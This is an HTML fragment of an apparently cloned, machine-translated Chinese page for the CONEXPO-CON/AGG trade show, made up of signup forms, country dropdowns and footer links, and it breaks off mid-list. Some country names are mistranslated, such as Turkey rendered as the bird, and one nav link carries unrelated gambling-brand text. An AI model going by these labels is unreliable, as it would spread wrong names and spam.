          <img id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_TwoColumnImageOrVideoAndText_Image" class="max-100" src="//www.musiclabinc.com/CONEXPO_CON_AGG/media/CECA/Homepage%20Redesign/Homepage%202020/Exhibitor-Information.png?ext=.png" alt="2020年的节日很多">
         </div>
        </div>
       </div>
      </div>
     </div>
    </main>
    <!-- End Main -->
    <!-- Begin Footer -->
    <footer>
     <div class="flex-block">
      <div class="flex-space bg-dark-gray md-order-0"></div>
      <div class="flex-third-column bg-gray md-order-4 small-padded-section">
       <h2 class="h4">报名CONEXPO-CON/AGG 365</h2>
       <div class="footer-form">
        <div class="footerNewsletterSignup">
         <div id="p_lt_zoneNewsletterSignup_On_lineForm1_sys_pnlUpdate">
          <div id="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz">
           <div id="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_pnlForm" class="FormPanel" onkeypress="javascript:return WebForm_FireDefaultButton(event, 'p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_btnOK')">
            <p><label id="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_E__mail_Address_lb" class="EditingFormLabel" for="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_E__mail_Address_txtText"></label></p>
            <p></p>
            <div id="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_ncpe__mail_address" class="EditingFormControlNestedControl editing-form-control-nested-control">
             <input name="p$lt$zoneNewsletterSignup$On_lineForm1$plcUp$viewBiz$E__mail_Address$txtText" type="text" maxlength="200" id="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_E__mail_Address_txtText" class="form-control">
             <input type="hidden" name="p$lt$zoneNewsletterSignup$On_lineForm1$plcUp$viewBiz$E__mail_Address$exWatermark_ClientState" id="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_E__mail_Address_exWatermark_ClientState">
            </div>
            <p></p>
            <p></p>
            <p><label id="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_Business_Country_lb" class="EditingFormLabel" for="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_Business_Country_dropDownList"></label></p>
            <p></p>
            <div id="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_ncpbusiness_country" class="EditingFormControlNestedControl editing-form-control-nested-control">
             <select name="p$lt$zoneNewsletterSignup$On_lineForm1$plcUp$viewBiz$Business_Country$dropDownList" onchange="javascript:setTimeout('__doPostBack(\'p$lt$zoneNewsletterSignup$On_lineForm1$plcUp$viewBiz$Business_Country$dropDownList\',\'\')', 0)" id="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_Business_Country_dropDownList" class="DropDownField form-control"><option selected value="(选择)">(选择)</option><option value="美国">美国</option><option value="阿富汗">阿富汗</option><option value="阿兰群岛">阿兰群岛</option><option value="阿尔巴尼亚">阿尔巴尼亚</option><option value="阿尔及利亚">阿尔及利亚</option><option value="美属萨摩亚">美属萨摩亚</option><option value="安道尔">安道尔</option><option value="安哥拉">安哥拉</option><option value="安圭拉岛">安圭拉岛</option><option value="南极洲">南极洲</option><option value="安提瓜岛和巴布达">安提瓜岛和巴布达</option><option value="阿根廷">阿根廷</option><option value="亚美尼亚">亚美尼亚</option><option value="阿鲁巴岛">阿鲁巴岛</option><option value="澳大利亚">澳大利亚</option><option value="奥地利">奥地利</option><option value="阿塞拜疆">阿塞拜疆</option><option value="巴哈马群岛">巴哈马群岛</option><option value="巴林">巴林</option><option value="孟加拉国">孟加拉国</option><option value="巴巴多斯">巴巴多斯</option><option value="白俄罗斯">白俄罗斯</option><option value="比利时">比利时</option><option value="伯利兹">伯利兹</option><option value="贝宁">贝宁</option><option value="百慕大">百慕大</option><option value="不丹">不丹</option><option value="玻利维亚">玻利维亚</option><option value="博内尔岛">博内尔岛</option><option value="波斯尼亚和黑塞哥维那">波斯尼亚和黑塞哥维那</option><option value="博茨瓦纳">博茨瓦纳</option><option value="英属印度洋领土">英属印度洋领土</option><option value="巴西">巴西</option><option value="文莱">文莱</option><option value="保加利亚">保加利亚</option><option value="布吉纳法索">布吉纳法索</option><option value="布隆迪">布隆迪</option><option value="柬埔寨">柬埔寨</option><option value="喀麦隆">喀麦隆</option><option value="加拿大">加拿大</option><option value="佛得角">佛得角</option><option value="开曼群岛">开曼群岛</option><option value="中非共和国">中非共和国</option><option value="乍得">乍得</option><option value="智利">智利</option><option value="中国">中国</option><option value="圣诞岛">圣诞岛</option><option value="科科斯群岛">科科斯群岛</option><option value="哥伦比亚">哥伦比亚</option><option value="科摩罗">科摩罗</option><option value="刚果">刚果</option><option value="库克群岛">库克群岛</option><option value="哥斯达黎加">哥斯达黎加</option><option value="克罗地亚">克罗地亚</option><option value="古巴">古巴</option><option value="库拉索岛">库拉索岛</option><option value="塞浦路斯">塞浦路斯</option><option value="捷克共和国">捷克共和国</option><option value="丹麦">丹麦</option><option value="吉布提">吉布提</option><option value="多米尼加">多米尼加</option><option value="多米尼加共和国">多米尼加共和国</option><option value="厄瓜多尔">厄瓜多尔</option><option value="埃及">埃及</option><option value="萨尔瓦多">萨尔瓦多</option><option value="赤道几内亚">赤道几内亚</option><option value="厄立特里亚">厄立特里亚</option><option value="爱沙尼亚">爱沙尼亚</option><option value="埃塞俄比亚">埃塞俄比亚</option><option value="福克兰群岛">福克兰群岛</option><option value="法罗群岛">法罗群岛</option><option value="斐济">斐济</option><option value="芬兰">芬兰</option><option value="法国">法国</option><option value="法属圭亚那">法属圭亚那</option><option value="法属波利尼西亚">法属波利尼西亚</option><option value="法国南部地区">法国南部地区</option><option value="加蓬">加蓬</option><option value="冈比亚">冈比亚</option><option value="乔治亚州">乔治亚州</option><option value="德国">德国</option><option value="加纳">加纳</option><option value="直布罗陀">直布罗陀</option><option value="希腊">希腊</option><option value="格陵兰岛">格陵兰岛</option><option value="格林纳达">格林纳达</option><option value="瓜德罗普岛">瓜德罗普岛</option><option value="关岛">关岛</option><option value="危地马拉">危地马拉</option><option value="格恩西岛">格恩西岛</option><option value="几内亚">几内亚</option><option value="几内亚-比绍">几内亚-比绍</option><option value="圭亚那">圭亚那</option><option value="海地">海地</option><option value="听到岛">听到岛</option><option value="洪都拉斯">洪都拉斯</option><option value="香港">香港</option><option value="匈牙利">匈牙利</option><option value="冰岛">冰岛</option><option value="印度">印度</option><option value="印尼">印尼</option><option value="伊朗">伊朗</option><option value="伊拉克">伊拉克</option><option value="爱尔兰">爱尔兰</option><option value="英国属地曼岛">英国属地曼岛</option><option value="以色列">以色列</option><option value="意大利">意大利</option><option value="象牙海岸">象牙海岸</option><option value="牙买加">牙买加</option><option value="日本">日本</option><option value="泽西岛">泽西岛</option><option value="约旦">约旦</option><option value="哈萨克斯坦">哈萨克斯坦</option><option value="肯尼亚">肯尼亚</option><option value="基里巴斯">基里巴斯</option><option value="朝鲜">朝鲜</option><option value="韩国">韩国</option><option value="科索沃">科索沃</option><option value="科威特">科威特</option><option value="吉尔吉斯斯坦">吉尔吉斯斯坦</option><option value="老挝">老挝</option><option value="拉脱维亚">拉脱维亚</option><option value="黎巴嫩">黎巴嫩</option><option value="莱索托">莱索托</option><option value="利比里亚">利比里亚</option><option value="利比亚">利比亚</option><option value="列支敦斯登">列支敦斯登</option><option value="立陶宛">立陶宛</option><option value="卢森堡">卢森堡</option><option value="澳门">澳门</option><option value="马其顿">马其顿</option><option value="马达加斯加">马达加斯加</option><option value="马拉维">马拉维</option><option value="马来西亚">马来西亚</option><option value="马尔代夫">马尔代夫</option><option value="马里">马里</option><option value="马耳他">马耳他</option><option value="马绍尔群岛">马绍尔群岛</option><option value="马提尼克岛">马提尼克岛</option><option value="毛利塔尼亚">毛利塔尼亚</option><option value="毛里求斯">毛里求斯</option><option value="马约特岛">马约特岛</option><option value="墨西哥">墨西哥</option><option value="密克罗尼西亚">密克罗尼西亚</option><option value="摩尔多瓦">摩尔多瓦</option><option value="摩纳哥">摩纳哥</option><option value="蒙古">蒙古</option><option value="黑山共和国">黑山共和国</option><option value="蒙特塞拉特">蒙特塞拉特</option><option value="摩洛哥">摩洛哥</option><option value="莫桑比克">莫桑比克</option><option value="缅甸">缅甸</option><option value="纳米比亚">纳米比亚</option><option value="瑙鲁">瑙鲁</option><option value="尼泊尔">尼泊尔</option><option value="荷兰">荷兰</option><option value="新喀里多尼亚">新喀里多尼亚</option><option value="新西兰">新西兰</option><option value="尼加拉瓜">尼加拉瓜</option><option value="尼日尔">尼日尔</option><option value="尼日利亚">尼日利亚</option><option value="纽埃岛">纽埃岛</option><option value="诺福克岛">诺福克岛</option><option value="北马里亚纳">北马里亚纳</option><option value="挪威">挪威</option><option value="阿曼">阿曼</option><option value="巴基斯坦">巴基斯坦</option><option value="帕劳">帕劳</option><option value="巴勒斯坦">巴勒斯坦</option><option value="巴拿马">巴拿马</option><option value="巴布新几内亚">巴布新几内亚</option><option value="巴拉圭">巴拉圭</option><option value="秘鲁">秘鲁</option><option value="菲律宾">菲律宾</option><option value="皮特克恩">皮特克恩</option><option value="波兰">波兰</option><option value="葡萄牙">葡萄牙</option><option value="波多黎各">波多黎各</option><option value="卡塔尔">卡塔尔</option><option value="罗马尼亚">罗马尼亚</option><option value="俄罗斯">俄罗斯</option><option value="卢旺达">卢旺达</option><option value="团聚">团聚</option><option value="圣巴特尔米">圣巴特尔米</option><option value="圣赫勒拿">圣赫勒拿</option><option value="圣基茨和尼维斯">圣基茨和尼维斯</option><option value="圣卢西亚岛">圣卢西亚岛</option><option value="圣马丁(法国)">圣马丁(法国)</option><option value="圣皮埃尔和密克隆">圣皮埃尔和密克隆</option><option value="圣文森特和格林纳丁斯">圣文森特和格林纳丁斯</option><option value="萨摩亚">萨摩亚</option><option value="圣皮埃尔和密克隆">圣皮埃尔和密克隆</option><option value="圣马力诺">圣马力诺</option><option value="圣多美和普林西比">圣多美和普林西比</option><option value="沙特阿拉伯">沙特阿拉伯</option><option value="塞内加尔">塞内加尔</option><option value="塞尔维亚">塞尔维亚</option><option value="塞舌尔">塞舌尔</option><option value="塞拉利昂">塞拉利昂</option><option value="新加坡">新加坡</option><option value="它们Maarten(荷兰)">它们Maarten(荷兰)</option><option value="斯洛伐克">斯洛伐克</option><option value="斯洛文尼亚">斯洛文尼亚</option><option value="所罗门群岛">所罗门群岛</option><option value="索马里">索马里</option><option value="南非">南非</option><option value="南乔治亚和南桑威奇群岛">南乔治亚和南桑威奇群岛</option><option value="南苏丹">南苏丹</option><option value="西班牙">西班牙</option><option value="斯里兰卡">斯里兰卡</option><option value="苏丹">苏丹</option><option value="苏里南">苏里南</option><option value="斯瓦尔巴特群岛">斯瓦尔巴特群岛</option><option value="斯威士兰">斯威士兰</option><option value="瑞典">瑞典</option><option value="瑞士">瑞士</option><option value="叙利亚">叙利亚</option><option value="台湾">台湾</option><option value="塔吉克斯坦">塔吉克斯坦</option><option value="坦桑尼亚">坦桑尼亚</option><option value="泰国">泰国</option><option value="东帝汶—帝汶岛,">东帝汶—帝汶岛,</option><option value="多哥">多哥</option><option value="托克劳">托克劳</option><option value="汤加">汤加</option><option value="特立尼达和多巴哥">特立尼达和多巴哥</option><option value="突尼斯">突尼斯</option><option value="火鸡">火鸡</option><option value="土库曼斯坦">土库曼斯坦</option><option value="特克斯和凯科斯群岛">特克斯和凯科斯群岛</option><option value="图瓦卢">图瓦卢</option><option value="乌干达">乌干达</option><option value="乌克兰">乌克兰</option><option value="阿拉伯联合酋长国">阿拉伯联合酋长国</option><option value="联合王国">联合王国</option><option value="美国小边远群岛">美国小边远群岛</option><option value="乌拉圭">乌拉圭</option><option value="乌兹别克斯坦">乌兹别克斯坦</option><option value="瓦努阿图">瓦努阿图</option><option value="梵蒂冈城">梵蒂冈城</option><option value="委内瑞拉">委内瑞拉</option><option value="越南">越南</option><option value="英属维尔京群岛">英属维尔京群岛</option><option value="美属维尔京群岛">美属维尔京群岛</option><option value="瓦利斯群岛和富图纳群岛">瓦利斯群岛和富图纳群岛</option><option value="西撒哈拉">西撒哈拉</option><option value="也门">也门</option><option value="赞比亚">赞比亚</option><option value="津巴布韦">津巴布韦</option></select>
             <div id="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_Business_Country_autoComplete" class="autocomplete"></div>
            </div>
            <p></p>
            <p></p>
            <div class="consent">
             <p></p>
             <p></p>
            </div>
            <p></p>
            <p></p>
            <p></p>
            <p><input type="submit" name="p$lt$zoneNewsletterSignup$On_lineForm1$plcUp$viewBiz$btnOK" value="报名" id="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_btnOK" class="FormButton btn btn-primary"></p>
           </div>
          </div>
         </div>
        </div>
       </div>
      </div>
      <div class="flex-third-column bg-dark-gray md-order-1 small-padded-section font-white footer-info accent-font">
       <p><a class="btn btn-alt add-margin-top" href="//www.musiclabinc.com/exhibit/become-an-exhibitor">2023年展览</a></p>
       <p><a href="https://goo.gl/maps/FbCwsaq7DYR2" class="font-white" target="_blank" rel="noopener">内华达州拉斯维加斯</a><span class="footer-divider">|</span>2023年3月14 - 18日</p>
       <p>星期二至五:上午九时至下午五时<br>星期六:上午9时至下午3时</p>
       <hr class="font-white footer-rule">
       <p>
        <!--<a class="font-white" href="https://goo.gl/maps/yQVdJ7dvVzs" target="_blank">Official Show Locations</a>--></p>
      </div>
      <div class="flex-third-column bg-gray md-order-3 small-padded-section">
       <ul class="footer-nav">
        <li class="footer-nav-item"><a id="p_lt_zoneFooterNav1_FooterNavItem7_Link" href="//www.musiclabinc.com/visit/about-the-show/"><span id="p_lt_zoneFooterNav1_FooterNavItem7_Text">雷竞技代理</span></a></li>
        <li class="footer-nav-item"><a id="p_lt_zoneFooterNav1_FooterNavItem9_Link" href="//www.musiclabinc.com/visit/exhibitor-directory/"><span id="p_lt_zoneFooterNav1_FooterNavItem9_Text">参展商目录</span></a></li>
        <li class="footer-nav-item"><a id="p_lt_zoneFooterNav1_FooterNavItem4_Link" href="//www.musiclabinc.com/exhibit/become-an-exhibitor/"><span id="p_lt_zoneFooterNav1_FooterNavItem4_Text">成为一个参展商</span></a></li>
        <li class="footer-nav-item"><a id="p_lt_zoneFooterNav1_FooterNavItem2_Link" href="//www.musiclabinc.com/news"><span id="p_lt_zoneFooterNav1_FooterNavItem2_Text">新闻</span></a></li>
        <li class="footer-nav-item"><a id="p_lt_zoneFooterNav1_FooterNavItem1_Link" href="//www.musiclabinc.com/press"><span id="p_lt_zoneFooterNav1_FooterNavItem1_Text">新闻</span></a></li>
        <li class="footer-nav-item"><a id="p_lt_zoneFooterNav1_ShowAlerts_Link" href="//www.musiclabinc.com/show-alerts"><span id="p_lt_zoneFooterNav1_ShowAlerts_Text">显示警报</span></a></li>
        <li class="footer-nav-item"><a id="p_lt_zoneFooterNav1_FooterNavItem3_Link" href="//www.musiclabinc.com/contact-us/"><span id="p_lt_zoneFooterNav1_FooterNavItem3_Text">联系我们</span></a></li>
       </ul>
      </div>
      <div class="flex-space bg-gray md-order-5"></div>
     </div>
     <div class="bg-md-gray">
      <div class="container footer-lower">
       <div class="row add-margin">
        <div class="col-md-9">
         <p class="inline font-white accent-font align-middle add-padding-side">节目的赞助商</p>
         <div class="inline align-middle">
          <ul class="inline-list no-margin inline partner-list">
           <li><a id="p_lt_zoneOwner_ListImage_Link" class="inline" href="https://www.aem.org/" target="https://www.aem.org/"><img id="p_lt_zoneOwner_ListImage_Image" class="max-100" src="//www.musiclabinc.com/CONEXPO_CON_AGG/media/CECA/Logos/aem-logo-stacked-grayscale-sm.png?ext=.png" alt="设备制造商协会(AEM)"></a></li>
           <li><a id="p_lt_zoneOwner_ListImage3_Link" class="inline" href="https://www.nrmca.org/" target="https://www.nrmca.org/"><img id="p_lt_zoneOwner_ListImage3_Image" class="max-100" src="//www.musiclabinc.com/CONEXPO_CON_AGG/media/CECA/Logos/NRMCALogo_full_white.png?ext=.png" alt="全国预拌混凝土协会"></a></li>
           <li><a id="p_lt_zoneOwner_ListImage1_Link" class="inline" href="https://www.nssga.org/" target="https://www.nssga.org/"><img id="p_lt_zoneOwner_ListImage1_Image" class="max-100" src="//www.musiclabinc.com/CONEXPO_CON_AGG/media/CECA/Logos/nssga-logo_1.png?ext=.png" alt="NSSGA"></a></li>
           <li><a id="p_lt_zoneOwner_ListImage4_Link" class="inline" href="https://www.agc.org/" target="https://www.agc.org/"><img id="p_lt_zoneOwner_ListImage4_Image" class="max-100" src="//www.musiclabinc.com/CONEXPO_CON_AGG/media/CECA/Logos/agc-logo_1.png?ext=.png" alt="美国总承包商协会"></a></li>
          </ul>
         </div>
         <p class="inline font-white accent-font align-middle add-padding-side">与其他</p>
         <div class="inline align-middle">
          <ul class="inline-list no-margin inline partner-list">
           <li><a id="p_lt_zoneCoLocations_ListImage2_Link" class="inline" href="https://www.ifpe.com/" target="https://www.ifpe.com/"><img id="p_lt_zoneCoLocations_ListImage2_Image" class="max-100" src="//www.musiclabinc.com/CONEXPO_CON_AGG/media/CECA/Logos/IFPE-no-date-black-and-white-footer.png?ext=.png" alt="IFPE"></a></li>
          </ul>
         </div>
        </div>
        <div class="col-md-3">
         <ul class="inline-list social-list text-right">
          <li><a id="p_lt_zoneSocial_FooterSocialItem2_Link" class="fab fa-facebook-f" href="https://www.facebook.com/conexpoconagg" target="_blank"><span id="p_lt_zoneSocial_FooterSocialItem2_Text" class="text-hide">脸谱网</span></a></li>
          <li><a id="p_lt_zoneSocial_FooterSocialItem_Link" class="fab fa-twitter" href="https://twitter.com/conexpoconagg" target="_blank"><span id="p_lt_zoneSocial_FooterSocialItem_Text" class="text-hide">推特</span></a></li>
          <li><a id="p_lt_zoneSocial_FooterSocialItem1_Link" class="fab fa-youtube" href="https://www.youtube.com/user/conexpoconagg" target="_blank"><span id="p_lt_zoneSocial_FooterSocialItem1_Text" class="text-hide">YouTube</span></a></li>
          <li><a id="p_lt_zoneSocial_FooterSocialItem3_Link" class="fab fa-instagram" href="https://www.instagram.com/conexpoconagg" target="_blank"><span id="p_lt_zoneSocial_FooterSocialItem3_Text" class="text-hide">Instagram</span></a></li>
         </ul>
         <ul class="inline-list footer-btm-list no-margin text-right">
          <li class="footer-btm-item"><a id="p_lt_footerBottomNavList_FooterBtmNavItem1_Link" href="//www.musiclabinc.com/contact-us"><span id="p_lt_footerBottomNavList_FooterBtmNavItem1_Text">联系我们</span></a></li>
          <li class="footer-btm-item"><a id="p_lt_footerBottomNavList_FooterBtmNavItem_Link" href="//www.musiclabinc.com/privacy-and-cookies-policy/" target="_blank"><span id="p_lt_footerBottomNavList_FooterBtmNavItem_Text">隐私政策</span></a></li>
         </ul>
        </div>
       </div>
      </div>
     </div>
    </footer>
    <!-- End Footer -->
   </div>
   <aside class="emailPopUp">
    <span class="emailPopUp__close">×</span>
    <div class="container">
     <div class="row">
      <div class="col-lg-4">
       <h3>保持秘密</h3>
      </div>
      <div class="col-lg-4">
       <p>获得行业提示和2023展会优惠。</p>
      </div>
      <div class="col-lg-4">
       <div id="p_lt_emailPopup_On_lineForm_sys_pnlUpdate">
        <div id="p_lt_emailPopup_On_lineForm_plcUp_viewBiz">
         <div id="p_lt_emailPopup_On_lineForm_plcUp_viewBiz_pnlForm" class="FormPanel" onkeypress="javascript:return WebForm_FireDefaultButton(event, 'p_lt_emailPopup_On_lineForm_plcUp_viewBiz_btnOK')">
          <div class="outer-container">
           <div class="row">
            <div class="col-xs-6">
             <div>
              <label id="p_lt_emailPopup_On_lineForm_plcUp_viewBiz_E__mail_Address_lb" class="EditingFormLabel" for="p_lt_emailPopup_On_lineForm_plcUp_viewBiz_E__mail_Address_txtText"></label>
             </div>
             <div class="margin-left-5 margin-right-5">
              <div id="p_lt_emailPopup_On_lineForm_plcUp_viewBiz_ncpe__mail_address" class="EditingFormControlNestedControl editing-form-control-nested-control">
               <input name="p$lt$emailPopup$On_lineForm$plcUp$viewBiz$E__mail_Address$txtText" type="text" maxlength="200" id="p_lt_emailPopup_On_lineForm_plcUp_viewBiz_E__mail_Address_txtText" class="form-control">
               <input type="hidden" name="p$lt$emailPopup$On_lineForm$plcUp$viewBiz$E__mail_Address$exWatermark_ClientState" id="p_lt_emailPopup_On_lineForm_plcUp_viewBiz_E__mail_Address_exWatermark_ClientState">
              </div>
             </div>
             <div></div>
            </div>
            <div class="col-xs-6">
             <div>
              <label id="p_lt_emailPopup_On_lineForm_plcUp_viewBiz_Business_Country_lb" class="EditingFormLabel" for="p_lt_emailPopup_On_lineForm_plcUp_viewBiz_Business_Country_dropDownList"></label>
             </div>
             <div class="margin-left-5 margin-right-5">
              <div id="p_lt_emailPopup_On_lineForm_plcUp_viewBiz_ncpbusiness_country" class="EditingFormControlNestedControl editing-form-control-nested-control">
               <select name="p$lt$emailPopup$On_lineForm$plcUp$viewBiz$Business_Country$dropDownList" onchange="javascript:setTimeout('__doPostBack(\'p$lt$emailPopup$On_lineForm$plcUp$viewBiz$Business_Country$dropDownList\',\'\')', 0)" id="p_lt_emailPopup_On_lineForm_plcUp_viewBiz_Business_Country_dropDownList" class="DropDownField form-control"><option selected value="(选择)">(选择)</option><option value="美国">美国</option><option value="阿富汗">阿富汗</option><option value="阿兰群岛">阿兰群岛</option><option value="阿尔巴尼亚">阿尔巴尼亚</option><option value="阿尔及利亚">阿尔及利亚</option><option value="美属萨摩亚">美属萨摩亚</option><option value="安道尔">安道尔</option><option value="安哥拉">安哥拉</option><option value="安圭拉岛">安圭拉岛</option><option value="南极洲">南极洲</option><option value="安提瓜岛和巴布达">安提瓜岛和巴布达</option><option value="阿根廷">阿根廷</option><option value="亚美尼亚">亚美尼亚</option><option value="阿鲁巴岛">阿鲁巴岛</option><option value="澳大利亚">澳大利亚</option><option value="奥地利">奥地利</option><option value="阿塞拜疆">阿塞拜疆</option><option value="巴哈马群岛">巴哈马群岛</option><option value="巴林">巴林</option><option value="孟加拉国">孟加拉国</option><option value="巴巴多斯">巴巴多斯</option><option value="白俄罗斯">白俄罗斯</option><option value="比利时">比利时</option><option value="伯利兹">伯利兹</option><option value="贝宁">贝宁</option><option value="百慕大">百慕大</option><option value="不丹">不丹</option><option value="玻利维亚">玻利维亚</option><option value="博内尔岛">博内尔岛</option><option value="波斯尼亚和黑塞哥维那">波斯尼亚和黑塞哥维那</option><option value="博茨瓦纳">博茨瓦纳</option><option value="英属印度洋领土">英属印度洋领土</option><option value="巴西">巴西</option><option value="文莱">文莱</option><option value="保加利亚">保加利亚</option><option value="布吉纳法索">布吉纳法索</option><option value="布隆迪">布隆迪</option><option value="柬埔寨">柬埔寨</option><option value="喀麦隆">喀麦隆</option><option value="加拿大">加拿大</option><option value="佛得角">佛得角</option><option value="开曼群岛">开曼群岛</option><option value="中非共和国">中非共和国</option><option value="乍得">乍得</option><option value="智利">智利</option><option value="中国">中国</option><option value="圣诞岛">圣诞岛</option><option value="科科斯群岛">科科斯群岛</option><option value="哥伦比亚">哥伦比亚</option><option value="科摩罗">科摩罗</option><option value="刚果">刚果</option><option value="库克群岛">库克群岛</option><option value="哥斯达黎加">哥斯达黎加</option><option value="克罗地亚">克罗地亚</option><option value="古巴">古巴</option><option value="库拉索岛">库拉索岛</option><option value="塞浦路斯">塞浦路斯</option><option value="捷克共和国">捷克共和国</option><option value="丹麦">丹麦</option><option value="吉布提">吉布提</option><option value="多米尼加">多米尼加</option><option value="多米尼加共和国">多米尼加共和国</option><option value="厄瓜多尔">厄瓜多尔</option><option value="埃及">埃及</option><option value="萨尔瓦多">萨尔瓦多</option><option value="赤道几内亚">赤道几内亚</option><option value="厄立特里亚">厄立特里亚</option><option value="爱沙尼亚">爱沙尼亚</option><option value="埃塞俄比亚">埃塞俄比亚</option><option value="福克兰群岛">福克兰群岛</option><option value="法罗群岛">法罗群岛</option><option value="斐济">斐济</option><option value="芬兰">芬兰</option><option value="法国">法国</option><option value="法属圭亚那">法属圭亚那</option><option value="法属波利尼西亚">法属波利尼西亚</option><option value="法国南部地区">法国南部地区</option><option value="加蓬">加蓬</option><option value="冈比亚">冈比亚</option><option value="乔治亚州">乔治亚州</option><option value="德国">德国</option><option value="加纳">加纳</option><option value="直布罗陀">直布罗陀</option><option value="希腊">希腊</option><option value="格陵兰岛">格陵兰岛</option><option value="格林纳达">格林纳达</option><option value="瓜德罗普岛">瓜德罗普岛</option><option value="关岛">关岛</option><option value="危地马拉">危地马拉</option><option value="格恩西岛">格恩西岛</option><option value="几内亚">几内亚</option><option value="几内亚-比绍">几内亚-比绍</option><option value="圭亚那">圭亚那</option><option value="海地">海地</option><option value="听到岛">听到岛</option><option value="洪都拉斯">洪都拉斯</option><option value="香港">香港</option><option value="匈牙利">匈牙利</option><option value="冰岛">冰岛</option><option value="印度">印度</option><option value="印尼">印尼</option><option value="伊朗">伊朗</option><option value="伊拉克">伊拉克</option><option value="爱尔兰">爱尔兰</option><option value="英国属地曼岛">英国属地曼岛</option><option value="以色列">以色列</option><option value="意大利">意大利</option><option value="象牙海岸">象牙海岸</option><option value="牙买加">牙买加</option><option value="日本">日本</option><option value="泽西岛">泽西岛</option><option value="约旦">约旦</option><option value="哈萨克斯坦">哈萨克斯坦</option><option value="肯尼亚">肯尼亚</option><option value="基里巴斯">基里巴斯</option><option value="朝鲜">朝鲜</option><option value="韩国">韩国</option><option value="科索沃">科索沃</option><option value="科威特">科威特</option><option value="吉尔吉斯斯坦">吉尔吉斯斯坦</option><option value="老挝">老挝</option><option value="拉脱维亚">拉脱维亚</option><option value="黎巴嫩">黎巴嫩</option><option value="莱索托">莱索托</option><option value="利比里亚">利比里亚</option><option value="利比亚">利比亚</option><option value="列支敦斯登">列支敦斯登</option><option value="立陶宛">立陶宛</option><option value="卢森堡">卢森堡</option><option value="澳门">澳门</option><option value="马其顿">马其顿</option><option value="马达加斯加">马达加斯加</option><option value="马拉维">马拉维</option><option value="马来西亚">马来西亚</option><option value="马尔代夫">马尔代夫</option><option value="马里">马里</option><option value="马耳他">马耳他</option><option value="马绍尔群岛">马绍尔群岛</option><option value="马提尼克岛">马提尼克岛</option><option value="毛利塔尼亚">毛利塔尼亚</option><option value="毛里求斯">毛里求斯</option><option value="马约特岛">马约特岛</option><option value="墨西哥">墨西哥</option><option value="密克罗尼西亚">密克罗尼西亚</option><option value="摩尔多瓦">摩尔多瓦</option><option value="摩纳哥">摩纳哥</option><option value="蒙古">蒙古</option><option value="黑山共和国">黑山共和国</option><option value="蒙特塞拉特">蒙特塞拉特</option><option value="摩洛哥">摩洛哥</option><option value="莫桑比克">莫桑比克</option><option value="缅甸">缅甸</option><option value="纳米比亚">纳米比亚</option><option value="瑙鲁">瑙鲁</option><option value="尼泊尔">尼泊尔</option><option value="荷兰">荷兰</option><option value="新喀里多尼亚">新喀里多尼亚</option><option value="新西兰">新西兰</option><option value="尼加拉瓜">尼加拉瓜</option><option value="尼日尔">尼日尔</option><option value="尼日利亚">尼日利亚</option><option value="纽埃岛">纽埃岛</option><option value="诺福克岛">诺福克岛</option><option value="北马里亚纳">北马里亚纳</option><option value="挪威">挪威</option><option value="阿曼">阿曼</option><option value="巴基斯坦">巴基斯坦</option><option value="帕劳">帕劳</option><option value="巴勒斯坦">巴勒斯坦</option><option value="巴拿马">巴拿马</option><option value="巴布新几内亚">巴布新几内亚</option><option value="巴拉圭">巴拉圭</option><option value="秘鲁">秘鲁</option><option value="菲律宾">菲律宾</option><option value="皮特克恩">皮特克恩</option><option value="波兰">波兰</option><option value="葡萄牙">葡萄牙</option><option value="波多黎各">波多黎各</option><option value="卡塔尔">卡塔尔</option><option value="罗马尼亚">罗马尼亚</option><option value="俄罗斯">俄罗斯</option><option value="卢旺达">卢旺达</option><option value="团聚">团聚</option><option value="圣巴特尔米">圣巴特尔米</option><option value="圣赫勒拿">圣赫勒拿</option><option value="圣基茨和尼维斯">圣基茨和尼维斯</option><option value="圣卢西亚岛">圣卢西亚岛</option><option value="圣马丁(法国)">圣马丁(法国)</option><option value="圣皮埃尔和密克隆">圣皮埃尔和密克隆</option><option value="圣文森特和格林纳丁斯">圣文森特和格林纳丁斯</option><option value="萨摩亚">萨摩亚</option><option value="圣皮埃尔和密克隆">圣皮埃尔和密克隆</option><option value="圣马力诺">圣马力诺</option><option value="圣多美和普林西比">圣多美和普林西比</option><option value="沙特阿拉伯">沙特阿拉伯</option><option value="塞内加尔">塞内加尔</option><option value="塞尔维亚">塞尔维亚</option><option value="塞舌尔">塞舌尔</option><option value="塞拉利昂">塞拉利昂</option><option value="新加坡">新加坡</option><option value="它们Maarten(荷兰)">它们Maarten(荷兰)</option><option value="斯洛伐克">斯洛伐克</option><option value="斯洛文尼亚">斯洛文尼亚</option><option value="所罗门群岛">所罗门群岛</option><option value="索马里">索马里</option><option value="南非">南非</option><option value="南乔治亚和南桑威奇群岛">南乔治亚和南桑威奇群岛</option><option value="南苏丹">南苏丹</option><option value="西班牙">西班牙</option><option value="斯里兰卡">斯里兰卡</option><option value="苏丹">苏丹</option><option value="苏里南">苏里南</option><option value="斯瓦尔巴特群岛">斯瓦尔巴特群岛</option><option value="斯威士兰">斯威士兰</option><option value="瑞典">瑞典</option><option value="瑞士">瑞士</option><option value="叙利亚">叙利亚</option><option value="台湾">台湾</option><option value="塔吉克斯坦">塔吉克斯坦</option><option value="坦桑尼亚">坦桑尼亚</option><option value="泰国">泰国</option><option value="东帝汶—帝汶岛,">东帝汶—帝汶岛,</option><option value="多哥">多哥</option><option value="托克劳">托克劳</option><option value="汤加">汤加</option><option value="特立尼达和多巴哥">特立尼达和多巴哥</option><option value="突尼斯">突尼斯</option><option value="火鸡">火鸡</option><option value="土库曼斯坦">土库曼斯坦</option><option value="特克斯和凯科斯群岛">特克斯和凯科斯群岛</option><option 